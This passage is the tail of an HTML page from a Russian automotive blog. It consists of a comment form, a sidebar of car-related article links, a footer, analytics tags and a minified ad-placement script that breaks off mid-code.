		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/iz-cego-sostoit-koleso-avtomobila/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://balancing.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='63238' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/vidy-akkumulatorov/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/22d4495543dadddfccf10c703c5def9e-180x180-2a3b06dd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-akkumulatorov/' class='title'>7 важных вопросов (и ответов) про аккумуляторы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/chery-vikipedia/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/3cb66b03839e520557a5bd07361d64bf-180x180-2dd0eaf4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/chery-vikipedia/' class='title'>Где собирают чери тигго</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/geometria-kuzova-vaz-2114/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/10e25814a832f2b26e27e57d9eec5f00-180x180-0e382b50.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/geometria-kuzova-vaz-2114/' class='title'>Контрольные точки геометрии кузова ваз 2114</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/samaa-desevaa-masina/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/c55e86ae76d0bc30017b42bc078d164e-180x180-d6b337c6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/samaa-desevaa-masina/' class='title'>Самые дешёвые новые автомобили в россии 2019: лучшие модели, цены и характеристики</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/b-klass-avtomobilej/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/19ae5ebf707d599109cf55273a52aac2-180x180-01371eb8.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/b-klass-avtomobilej/' class='title'>Как определить класс автомобиля: таблица с примерами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/videoregistratory-rejting/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/bc0c4faf27869e179d0526c3e8bba26d-180x180-865c4d8b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/videoregistratory-rejting/' class='title'>11 лучших видеорегистраторов до 5000 рублей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/5c8da8ff3891e7695e53cd2c0341bd6b-180x180-ca81ed56.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='title'>Как включить и настроить автозапуск на сигнализации пандора</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/7313a5ee56c16d15ea7cbdb12fb0ee4e-180x180-d453389d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='title'>Как правильно проехать нерегулируемый перекресток равнозначных и неравнозначных дорог</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/znak-sinij-krug-perecerknut-krasnym/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/83e0085bf41a830a7e808a5e8738cb61-180x180-1d9f5a40.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/znak-sinij-krug-perecerknut-krasnym/' class='title'>Знак «стоянка запрещена», зона действия, штрафы за несоблюдение</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-podklucit-rupora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/d8302391835d9608dca9c3b0b4955327-180x180-13f21c43.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-podklucit-rupora/' class='title'>Инструкция как подключить рупора на авто</a>
											</div>

				</div>

			
		</div><div class="widget_box widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href='/maksimalno-polniy-obzor-acura-mdx-plyusy-minusy-i-foto/'>Максимально полный обзор Acura MDX: плюсы, минусы и фото!</a></li>
<li><a href='/sposoby-prodazhi-avtomobilya-s-ogranicheniyami/'>Способы продажи автомобиля с ограничениями</a></li>
<li><a href='/khonda-akkord-plyusy-i-minusy-avto/'>Хонда Аккорд: плюсы и минусы авто</a></li>
<li><a href='/honda-insight-khonda-insayt-plyusy-i-minusy/'>Honda insight (хонда инсайт) Плюсы и минусы</a></li>
<li><a href='/tyuning-i-stayling-avtomobiley-zaschita-perednego-i-zadnego-bampera/'>Тюнинг и стайлинг автомобилей: защита переднего и заднего бампера</a></li>
<li><a href='/honda-pilot-2018-obzor-plyusy-i-minusy/'>Honda Pilot 2018 обзор, плюсы и минусы</a></li>
<li><a href='/chto-delat-pri-poyavlenii-etikh-priznakov-iznosa-shin/'>Что делать при появлении этих признаков износа шин?</a></li>
<li><a href='/kak-vybrat-toplivnuyu-kartu-fizicheskim-litsam/'>Как выбрать топливную карту физическим лицам</a></li>
<li><a href='/10-luchshikh-internet-magazinov-odezhdy-v-rossii-spisok-reyting/'>10 лучших интернет-магазинов одежды в россии, список-рейтинг</a></li>
<li><a href='/uchet-toplivnykh-kart-v-bukhgalterskom-uchete/'>Топливные карты: как это работает</a></li>
<li><a href='/gruzoperevozki-dostavka-i-peremeschenie-tovara-eksport-i-import/'>Грузоперевозки доставка и перемещение товара экспорт и импорт</a></li>
<li><a href='/plyusy-i-minusy-arendy-avto/'>Плюсы и минусы аренды авто</a></li>
</ul></div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>balancing<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77712361, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77712361" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","post_id":"63238"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","nonce":"62fa524d14"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"balancing.ru","siteurl":"https:\/\/balancing.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 